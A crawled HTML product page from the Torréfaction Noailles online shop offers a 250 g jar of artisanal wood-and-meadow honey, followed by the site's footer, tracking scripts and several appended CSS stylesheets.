                    <div class="row slideshow decli_198"  style="display:block">
                        <div class="col-12 relative image-product">
                            <div class="owl-carousel owl-prod slide198 sync1 ----big" id="sync1-198">
                                <div class="item">
                                    <img src="upload/noailles-miels-bois-prairies.jpg" class="img-fluid" alt="Miels Miel Bois & Prairies - Torr&eacute;faction Noailles">
                                    <div class="etiquette">
                                                                                                                                                            </div>
                                </div>
                                                                                                                            </div>
                        </div>
                        
                    </div>

                    <!--------------------------------------------------->
<!--
                        <div class="slideshow decli_198" style="display:block">
                            <div class="bxslider_prod slide198">
                                <div class="item active">
                                    <a href="upload/noailles-miels-bois-prairies.jpg" data-fancybox="group1" data-caption="Miels Miel Bois & Prairies - Torr&eacute;faction Noailles">
                                        <img src="upload/noailles-miels-bois-prairies.jpg" class="img-fluid" alt="Miels Miel Bois & Prairies - Torr&eacute;faction Noailles"></a></div>

                                                                                                                            </div>

                            <div class="gallery-thumbs-container">
                                <ul id="gallery-thumbs" class="gallery-thumbs-list thumb198">
                                    <li class="thumb-item">
                                        <div class="thumb">
                                            <a href=""><img src="upload/noailles-miels-bois-prairies.jpg" alt="Miels Miel Bois & Prairies - Torr&eacute;faction Noailles"></a>
                                        </div>
                                    </li>
                                                                                                                                            </ul>
                            </div>
                        </div>
-->
                





            </div>

            <div class="col-12 col-xl-6">
                <div class="row">
                    <div class="col-12">
                        <h2>Confiseries</h2>
                    </div>
                    <div class="col-12">
                        <h1>Miel Bois & Prairies</h1>
                    </div>

                    
                    <div class="col-12 mb-2" id="ref">
                        <span class="reference">Référence :</span> <span class="number-reference">44873005</span>
                    </div>
                    <div class="col-12">
                        <ul class="nav nav-pills mb-3" id="pills-tab" role="tablist">
                                                        <li class="nav-item" role="presentation">
                                <button class="nav-link active" id="pills-home-tab" data-bs-toggle="pill" data-bs-target="#pills-home" type="button" role="tab" aria-controls="pills-home" aria-selected="true">Description</button>
                            </li>
                                                        <li class="nav-item" role="presentation">
                                <button class="nav-link " id="pills-profile-tab" data-bs-toggle="pill" data-bs-target="#pills-profile" type="button" role="tab" aria-controls="pills-profile" aria-selected="false">Livraison</button>
                            </li>
                        </ul>




                        <div class="tab-content" id="pills-tabContent">
                                                        <div class="tab-pane fade show active" id="pills-home" role="tabpanel" aria-labelledby="pills-home-tab">
                                <div class="col-12"><span style="font-size: 12pt;">Disponible en pot de 250 g.</span></div>


                                
                                
                                <!---->



                            </div>
                                                        <div class="tab-pane fade " id="pills-profile" role="tabpanel" aria-labelledby="pills-profile-tab">
                                <div class="col-12">
                                    Profitez de vos courses en ville, pour vous faire livrer votre commande dans votre boutique Torr&eacute;factions Noailles !&nbsp;Nos &eacute;quipes se feront un plaisir de vous remettre votre commande, et, si vous le souhaitez, de vous faire d&eacute;couvrir les derni&egrave;res nouveaut&eacute;s ! En plus, la participation aux frais de pr&eacute;paration et de livraison est offerte! Il n&rsquo;y a plus &agrave; h&eacute;siter&hellip; Cherchez d&egrave;s maintenant la boutique Torrefaction Noailles le plus proche de chez vous en&nbsp;<a href="https://www.noailles.com/5-p-decouvrez-nos-boutiques--torrefaction-noailles.html">cliquant ici.</a>&nbsp;Vous pr&eacute;f&eacute;rez faire livrer votre commande directement &agrave; l&rsquo;adresse de votre choix (chez vous, au bureau, chez un ami&hellip;) ? Torrefactions Noailles vous permet de choisir la livraison par transporteur.                                </div>

                            </div>
                        </div>

                    </div>

                    <div class="col-12 mb-4"><div style="text-align: left;"><span style="font-size: 12pt;">Miel de bois et prairies artisanal, r&eacute;colt&eacute; et mis en pot par l'apiculteur Thierry Casassa.<br /><br /></span></div>
<div style="text-align: left;"><span style="font-size: 12pt; color: #a81023;">Pot de 250 g.</span></div></div>

                    <form method="POST" id="formId" action="https://www.noailles.com/achat/caddie_ajout.php" name="detailsajout198"><input type="hidden" name="etat_stock" value="0"><input type="hidden" name="delivery_stock" value=""><input type="hidden" name="id" value="198"><input type="hidden" value="8" name="prix"><input type="hidden" value="0.00" name="promotion"><input type="hidden" value="5.50" name="tva"><input type="hidden" value="" name="systeme"><input type="hidden" value="" name="taille"><input type="hidden" name="option" value="0" /><div class="col-12 submit">
                        <div class="row d-flex align-items-center">
                            <div class="col-auto" id="price"><span class="prod-price">8.00 &euro;</span> 
                            </div>
                            <div class="col-auto">
                                <input type="number" step="1" min="1" max="" value="1"  name="qte" placeholder="Quantit&eacute;" title="Quantit&eacute;" class="input-text qtycart text" size="4" onChange="if (this.value > ) {this.value=''; alert('La quantit&eacute; demand&eacute;e est sup&eacute;rieure au stock disponible.');}">
                            </div>
                            <div class="col-auto">
                                <button type="submit" onclick="if(document.getElementById('critere').value==0) {document.getElementById('warning').style.display='block'; return false; }" class="btn-prim white">Ajouter au panier</button>
                            </div>
                        </div>
                    </div></form>
                    <div class="row labels"></div>

                </div>
            </div>
        </div>
    </div>
</section>

<div class="spacer100"></div>



<section class="others">
    <div class="container">
        <div class="row">
            <div class="col-12 relative title">
                <h2>Vous aimerez aussi</h2>
                <div class="bg-title">
                    <h4>Vous aimerez aussi</h4>
                </div>
            </div>

            <div class="col-12">
                <div class="row">

                
<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/77-49-p-miels-oolong-caramel-beurre-sale.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/noailles-thesoolong-oolongcaramelbeurresale-vrac1.jpg" border="0" title="Oolong Oolong Caramel Beurre Salé - Torr&eacute;faction Noailles"  alt="Oolong Oolong Caramel Beurre Salé - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/77-49-p-miels-oolong-caramel-beurre-sale.html"><h3>Oolong Caramel Beurre Salé</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Thés</div>
        <div class="col-12 prod-price"><span class="prod-price">7.60 &euro;</span> 
            
        </div>
    </div>
</div>

<div class="col-6 col-lg-3 col-xl-3 hovered promos">
    <div class="row hover-product">
        
        <div class="col-12 prod-image">
            <a href="https://www.noailles.com/122-56-p-miels-ballotin-125g.html"><img class="img-fluid mx-auto d-block" src="https://www.noailles.com/upload/a7400325.jpg" border="0" title="Ballotins de chocolats Ballotin 125g - Torr&eacute;faction Noailles"  alt="Ballotins de chocolats Ballotin 125g - Torr&eacute;faction Noailles" />  </a>
            <div class="etiquette">
                
                
                
            </div>
        </div>
        <div class="col-12 prod-title">
            <a href="https://www.noailles.com/122-56-p-miels-ballotin-125g.html"><h3>Ballotin 125g</h3></a>
            
        </div>
        <div class="col-12 prod-cats">Chocolats</div>
        <div class="col-12 prod-price"><span class="prod-price">11.90 &euro;</span> 
            
        </div>
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</section>

    <div class="spacer100"></div>


 
           <section class="mea">
        <div class="spacer80"></div>
        <div class="container">
            <div class="row gx-mea">
                
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_van_198863_1.png" alt="Livraison rapide et gratuite">
            </div>
            <div class="col-12">
                <h3>Livraison rapide et gratuite</h3>
            </div>
            <div class="col-12">Livraison gratuite en France m&eacute;tropolitaine &agrave; partir de 49&euro; d'achat, par colissimo en&nbsp;1 ou&nbsp;2 jours ouvr&eacute;s<br /> <br /> ou <strong>Retrait en boutique</strong>.</div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_protect_2102249.png" alt="Site et paiement sécurisé">
            </div>
            <div class="col-12">
                <h3>Site et paiement sécurisé</h3>
            </div>
            <div class="col-12"><p><span style="font-size: 10pt;">Transaction s&eacute;curis&eacute;e en http selon le protocole SSL.</span></p>
<img class="d-block mx-auto" src="https://www.noailles.com/images/paypalsmall.jpg" alt="" width="221" height="32" /></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_old_phone_326102_1.png" alt="Une équipe à votre service">
            </div>
            <div class="col-12">
                <h3>Une équipe à votre service</h3>
            </div>
            <div class="col-12">Contactez notre service client par mail ou par t&eacute;l&eacute;phone, gratuitement, du lundi au vendredi de 8h30 &agrave; 18h.<br /> <br /> <strong>04 91 25 61 61</strong></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_award_453838.png" alt="Avis certifiés">
            </div>
            <div class="col-12">
                <h3>Avis certifiés</h3>
            </div>
            <div class="col-12">Votre exp&eacute;rience d'achat est pr&eacute;cieuse, elle peut nous aider &agrave; am&eacute;liorer nos services.<br /> <br /> <strong>PARTAGEZ LA !</strong></div>
        </div>
    </div>
	              </div>
        </div>
        <div class="spacer80"></div>
    </section>

    <section class="newsletter">
        <div class="spacer70"></div>
        <div class="container">
            <div class="row">
                <div class="col-12 relative title">
                    <h2>Suivez nos actus café</h2>
                    <div class="bg-title">
                        <h4>Suivez nos actus café</h4>
                    </div>
                </div>
                <div class="col-12 text">
                    Souscrivez à notre mailing liste pour recevoir toutes nos actualités nouveautés, les offres spéciales et toutes les informations Noailles de nos boutiques.
                </div>
                <div class="col-12">

                    <form action="newsletter.php" method="post">
                        <div class="row">
                            <div class="col-7 col-lg-7 col-xl-auto">
                                <input type="hidden" name="action" value="inscription" />
                                <input type="hidden" name="format" value="html" />
                                <input type="email" name="email" class="form-control" required placeholder="Votre email">
                            </div>
                            <div class="col-auto col-xl-auto">
                                <button type="submit" class="btn-prim">Envoyer</button>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="col-12 rs">
                    <ul>
                        <li><a href="https://www.facebook.com/TorrefactionNoaillesOfficiel/" target="_blank"><span class="icon-facebook"></span></a></li>                        <li><a href="https://www.instagram.com/torrefaction_noailles/" target="_blank"><span class="icon-instagram"></i></a> </li>                        <li><a href="https://www.youtube.com/channel/UC6A7I4x9Ww0up5KT0IDJkSw" target="_blank"><span class="icon-youtube"></span></a></li>                                                                                                
                    </ul>
                </div>
            </div>
        </div>
        <div class="spacer70"></div>
    </section>

<footer>
    <div class="container-fluid footer">
        <div class="row gx-footer">
            <div class="col-12 col-lg-3 col-xl-2 logo-footer">
                <div class="row ">
                    <div class="col-12 col-lg-12">
                        <img class="lozad" data-src="assets/img/logo/logo_classic.png" alt="Torrefaction Noailles">
                    </div>
                    <div class="col-12">
                        Bienvenue chez Torrefaction Noailles 1927 ! D&eacute;couvrez notre Univers fait de caf&eacute;, th&eacute;, chocolat, confiserie,... Rendez-vous dans nos boutiques&nbsp;pour d&eacute;couvrir tous nos produits.                    </div>
                    <div class="col-12">
                        <ul>
                            <li>68 Bd Saint Jean, 13010 Marseille</li>
                            <li><a href="tel:04 91 25 61 61">Téléphone : 04 91 25 61 61</a></li>
                            <li><a href="mailto:boutique@noailles.com">Email: boutique@noailles.com</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Café</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <li><li><a href="1-10-0-0-0-0-c-torrefaction-noailles-cafe-mouture-pour-filtre-papier.html">Caf&eacute; Mouture pour filtre papier</a></li></li><li><li><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafe-bio-et-equitable.html">Caf&eacute; Bio et équitable</a></li></li><li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafe-caraibes.html">Caf&eacute; Caraïbes</a></li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Service clients</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/34-p-livraison-et-tarifs-torrefaction-noailles.html"  title="Livraison et tarifs">Livraison et tarifs</a></li><li><a href="https://www.noailles.com/35-p-paiement-securise-torrefaction-noailles.html"  title="Paiement sécurisé">Paiement sécurisé</a></li><li><a href="contact-torrefaction-noailles.html">Nous contacter</a></li></ul>
                    </ul>
                </div>
            </div>


            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Informations</h4>
                </div>
                <div class="col-12">
                    <ul><li><a href="https://www.noailles.com/29-p-aidefaq-torrefaction-noailles.html"  title="Aide/Faq">Aide/Faq</a></li><li><a href="https://www.noailles.com/47-p-suivi-de-commande-torrefaction-noailles.html"  title="Suivi de commande">Suivi de commande</a></li><li><a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a></li><li><a href="https://www.noailles.com/11-p-blog-et-actus-cafe-torrefaction-noailles.html"  title="Blog et Actus Café">Blog et Actus Café</a></li><li><a href="https://www.noailles.com/9-p-recettes-astuces-torrefaction-noailles.html"  title="Recettes / Astuces">Recettes / Astuces</a></li></ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 contact-footer">
                <div class="col-12">
                    <h4>Nos boutiques</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/46-p-noailles-canebiere-torrefaction-noailles.html"  title="Noailles Canebière">Noailles Canebière</a></li><li><a href="https://www.noailles.com/44-p-noailles-castellane-torrefaction-noailles.html"  title="Noailles Castellane">Noailles Castellane</a></li><li><a href="https://www.noailles.com/45-p-noailles-rond-point-du-prado-torrefaction-noailles.html"  title="Noailles Rond-Point du Prado">Noailles Rond-Point du Prado</a></li><li><a href="https://www.noailles.com/53-p-noailles-la-valentine-torrefaction-noailles.html"  title="Noailles La Valentine">Noailles La Valentine</a></li><li><a href="https://www.noailles.com/50-p-noailles-aubagne-torrefaction-noailles.html"  title="Noailles Aubagne">Noailles Aubagne</a></li><li><a href="https://www.noailles.com/49-p-noailles-nimes-torrefaction-noailles.html"  title="Noailles Nîmes">Noailles Nîmes</a></li></ul>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Notre histoire</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/25-p-une-histoire-de-famille-torrefaction-noailles.html"  title="Une histoire de famille">Une histoire de famille</a></li><li><a href="https://www.noailles.com/26-p-demarche-ethique-torrefaction-noailles.html"  title="Démarche éthique">Démarche éthique</a></li><li><a href="https://www.noailles.com/14-p--l-histoire-d-henry-blanc-torrefaction-noailles.html"  title=" L'histoire d'Henry Blanc"> L'histoire d'Henry Blanc</a></li></ul>                    </ul>
                </div>
            </div>

        </div>
    </div>

    <div class="container-fluid subfooter">
        <div class="row d-flex">
            <div class="col-auto">
                <a href="https://www.noailles.com/1-p-conditions-generales-de-vente-torrefaction-noailles.html"  title="Conditions générales de vente">Conditions générales de vente</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/3-p-mentions-legales-torrefaction-noailles.html"  title="Mentions légales">Mentions légales</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a>            </div>

            <div class="col-auto">
                Copyright 2026            </div>
            <div class="col-12 col-md-auto">
                <a href="https://www.wagaia.com" class="resp-subfooter" target="_blank">
                    <img  class="lozad" data-src="https://www.wagaia.com/wagaia-creation-site-marseille.png" alt="Création site internet Marseille - Wagaia" title="Création site internet Marseille - Wagaia">
                </a>
            </div>
        </div>
    </div>

</footer>


<!-- Plugins -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lozad.js/1.0.8/lozad.min.js" integrity="sha512-Nt+V5JYamXCSvlHzNVleriGhTrolnfxckJ8sEXxv/BJ0tKV1HyPDXH+bIFNcUJ5hcthQ95uAeU2JClPT16mFyg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.5.1/dist/simpleParallax.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>


<!-- Script -->
<script src="https://www.noailles.com/lib/js/window.js"></script>
<script src="https://www.noailles.com/assets/js/script.js"></script>
<script src="https://www.noailles.com/assets/js/select.js"></script>
<script src="https://www.noailles.com/assets/js/menu.js"></script>
<script src="https://www.noailles.com/assets/js/slider.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/ct-ultimate-gdpr.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/init_FR.js"></script>

<script src="https://www.noailles.com/assets/js/jquery.simpleLoadMore.min.js"></script>

<script>

    $('.listing').simpleLoadMore({
        item: '.slide',
        count: 3,
        counterInBtn: true,
        btnHTML: '<div class="col-12 d-flex justify-content-center align-items-center mt-4" ><a href="#" class="btn-prim white">Voir plus d\'avis</a></div>'
    });

</script>


<script type="text/javascript">

    var gallerySlider = new Array();
    var thumbsSlider = new Array();

    
    function reload_pict(val) {

        $('.slideshow').css('display','none');
        $('.decli_'+val).css('display','block');
        gallerySlider[val].reloadSlider();
        thumbsSlider[val].reloadSlider();
    }

    $( document ).ready(function() {

        $(".systemes .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/72-" + $(this).attr("rel") + "-----c-torrefaction-noailles-.html");
        });

        $(".origines .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/72--" + $(this).attr("rel") + "----c-torrefaction-noailles-.html");
        });

        $(".profils .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/72---" + $(this).attr("rel") + "---c-torrefaction-noailles-.html");
        });

        $(".filters .options li").click(function(){
            $(location).attr('href',"https://www.noailles.com/72-----" + $(this).attr("rel") + "-c-torrefaction-noailles-.html");
        });


        $(".syst .options li").click(function(){
            xajax_systeme(xajax.getFormValues('formId')); reload_pict(this.value);
        });

        $(".size .options li").click(function(){
            xajax_taille(xajax.getFormValues('formId'));
        });

    
    });

</script>




	<script>
	$(function() {  
	  $(".button_add_cart").click(function() {
		  	dataLayer.push({
			"event": "addToBasket", 
			   "eventCategory": "Ecommerce", 
				"eventAction": "Add To Basket",
			   "eventLabel": "",
			"ecommerce":
			   {
				"add": 
					   {
					"products": [{
					"name": "", 
					"id": "",
					 "price": "0",
					 "brand": "NOAILLES",
					 "category": "",
					 "variant": "",
					 "quantity": $("#qte").val()
					 }]
						}
				} 
			});
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod77").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Oolong Caramel Beurre Salé",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Oolong Caramel Beurre Salé",       
				   "id": "77",
				   "price": "7.6",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
	$(function() {  
	  $(".button_prod122").click(function() {
		  dataLayer.push({
			"event": "productClick",
		   "eventCategory": "Ecommerce", 
			"eventAction": "Clic",
		   "eventLabel": "Ballotin 125g",
			"ecommerce": {
			  "click": {
				"actionField": {"list": ""}, // Optionnel
				"products": [{
				   "name": "Ballotin 125g",       
				   "id": "122",
				   "price": "11.9",
				   "brand": "NOAILLES",
				   "category": "",
				   "variant": "",
				   "list": "",
				   "position": 1
				 }]
			   }
			 },
		  });
	  });
	});
	</script>
	
	<script>
		dataLayer.push({
		"event": "details", 
		   "eventCategory": "Ecommerce", 
			"eventAction": "Product Detail",
		   "eventLabel": "Miel Bois & Prairies",
		"ecommerce":
		   {
			"detail": 
				   {
							 "products": [{
							  "name": "Miel Bois & Prairies", 
							  "id": "198",
							  "price": "8",
							  "variant": "",
							  "category": "",
							  "quantity": 1
							  }]
					}
			} 
		});
	</script>
	

<script>
    $('script').each(function () {

        if($(this).attr('src')) {
            var str = $(this).attr('src');
            console.log(str);
            if ($(this).attr('src').indexOf("googlesyndication") >= 0) {
                console.log("OK!=>"+$(this).attr('src'));
                $(this).remove();
            }
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/reset.css
body_size: 50
content:
footer li, header li, header ul, footer ul {
    list-style: none;
}

p, h1, h2 ,h3, h4, h5, h6 {
    margin-bottom: 0;
}

a {
    text-decoration: none;
}

img {
    max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/list.css
body_size: 666
content:


.filters {
    padding: 30px 0px 20px;
}

.filters .col-12 {
    display: flex;
    justify-content: flex-end;
}

.categories .container-fluid {
    padding: 0px 80px;
}

.categories h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;    
    color: white;
}

.categories h2 {
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid white;
}

.categories .col-xl-2 h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: white;
    cursor: pointer;
    position: relative;
}

.categories .col-xl-2 h3::after {
    content: '\e6';
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    font-size: 8px;
    display: flex;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-family: 'icomoon';
}

.categories .col-xl-2 h3.active::after {
    content: '\e11';
    font-size: 2px;
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
}

.categories ul {
    padding-left: 15px;
    height: 0;
    visibility: hidden;
    opacity: 0;
    transition: 0.6s;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    -ms-transition: 0.6s;
    -o-transition: 0.6s;
    margin-bottom: 0px;
}

.categories ul.active {
    margin-bottom: 15px;
    visibility: visible;
    opacity: 1;
    height: auto;
    transition: 0.6s;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    -ms-transition: 0.6s;
    -o-transition: 0.6s;
}

.categories li {
    list-style: none;
}

.categories li a.active, .categories ul.active, .categories h3.active, .categories li a:hover, .categories ul:hover, .categories h3:hover {
    font-weight: 600;
}

.categories li a, .categories a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 15px;
    line-height: 30px;
    color: white;
}

.list-categories {
    overflow: hidden;
}

.list-categories {
    margin-top: 15px;
}

.list-categories:nth-child(2) {
    margin-top: 0;
}

.categories .col-xl-3 {
    margin-bottom: 50px;
}

.coffee-cats .row {
    background: #593D2B;
    margin: 50px 0px 0px;
    position: relative;
    z-index: 10;
}

.coffee-cats .col-xl-4 {
    padding: 0;
}

.coffee-cats .row>.filter {
    position: absolute;
    z-index: 10;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.15);
    pointer-events: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/categorie.css
body_size: 627
content:
.banner-pages.cat {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.banner-pages.cat .container {
    padding-bottom: 60px;
}

.banner-pages.cat h1{
    text-align: left;
    font-style: normal;
    font-weight: normal;
    font-size: 90px;
    line-height: 85px;
    margin-bottom: 15px;
}

.slider-cat .btn-prim {
    padding: 7.5px 30px;
}

.slider-cat .container {
    padding: 40px 120px 45px;
}

.slider-cat .nextslides {
    position: absolute;
    right: 12px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.slider-cat .nextslides span {
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    font-size: 9px;
    color: white;
    border: 1px solid white;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: -5px;
}

.slider-cat .nextslides:hover span {
    background-color: var(--blanc);
    color: var(--marron);
}
.slider-cat .prevslides:hover span {
    background-color: var(--blanc);
    color: var(--marron);
}

.slider-cat .prevslides {
    position: absolute;
    left: 12px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.slider-cat .prevslides span {
    display: flex;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    font-size: 9px;
    color: white;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid white;
    margin-top: -5px;
}

.article h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;  
    margin-bottom: 10px;
}

.article .col-12{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;    
}

.article .col-xl-6 {
    margin-bottom: 70px;
}

.hover-blog {
    transition: 0.3s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    margin: auto;
    left: 15px;
    right: 15px;
    height: 100%;
    width: calc(100% - 30px);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(0, 0, 0, 0.3);
}

.gx-article>.col-6:first-child:hover .hover-blog {
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    opacity: 1;
    visibility: visible;
}

.gx-article>.col-6:first-child {
    overflow: hidden;
    position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/responsive.css
body_size: 2793
content:

@media screen and (min-width: 770px) and (max-width: 1023px) {
    .prod-image img {
        height: 100%!important;
    }
}


@media screen and (max-width: 770px) {
    .values .relative {
        padding: 20px 30px!important;
        min-height: auto;
        min-height: 415px!important;
    }

    .prod-image img {
        height: 160px!important;
    }

    .gx-product {
        --bs-gutter-x: 12px;
    }

    select.pageprod {
        width: 100%;

    }

    .details-product h3 {
        margin-bottom: 10px;
    }

    .hover-product  {
        margin-right: calc(var(--bs-gutter-x) * -.5)!important;
        margin-left: calc(var(--bs-gutter-x) * -.5)!important;
    }

    .gx-gammes {
        --bs-gutter-x: 12px!important;
    }

    .gammes .col-xl-4 {
        overflow: hidden;
    }

    .resp-subfooter {
        display: flex;
        justify-content: center;
    }
}

@media screen and (max-width:1023px) {

    .details-product .owl-prod img {
        max-height: 350px;
        max-height: 500px;
    }


    h1 {
        font-size: 70px;
        line-height: 75px;
    }

    .list-categories:nth-child(2) {
        margin-top: 15px;
    }

    .categories .accordion-item {
        background: transparent;
    }

    .accordion-button, .accordion-button:not(.collapsed) {
        background: transparent;
        color: #fff;
    }

    .accordion-button:after {
    background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")
    }

    .accordion-button:not(.collapsed)::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
    }

    .accordion-flush .accordion-item .accordion-button {
        padding-left: 0;
        padding-right: 0;
    }

    .banner-pages .container {
        min-height: 310px;
        padding-bottom: 40px;
        padding-top: 100px;
        align-items: center;

    }

    header>.container-fluid {
        padding: 30px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .story .img-abs {
        order: -1;
        margin-right: auto;
        justify-content: flex-start!important;
        margin-bottom: 20px;
    }

    .mobile-on .resp:last-child a>span{
        border-bottom: 0px!important;
    }

    header img {
        width: 170px;
        margin-bottom: 0px;
    }

    .video .row {
        padding: 0px !important;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px;
    }

    header .mobile-on.active {
        background: #593D2B;
        overflow-y: scroll;
        overflow-y: hidden;
        padding-top: 30px;
    }

    .mobile-on.active .turn-on {
        color: white;
        border: none;
        font-size: 20px;
    }

